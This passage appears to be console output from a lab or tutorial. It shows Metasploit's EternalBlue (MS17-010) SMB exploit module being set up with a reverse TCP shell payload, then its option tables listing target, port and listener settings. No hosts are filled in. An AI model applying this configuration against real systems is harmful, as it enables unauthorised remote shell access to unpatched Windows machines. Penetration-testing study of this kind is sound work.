 msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload 2
payload => generic/shell_reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) >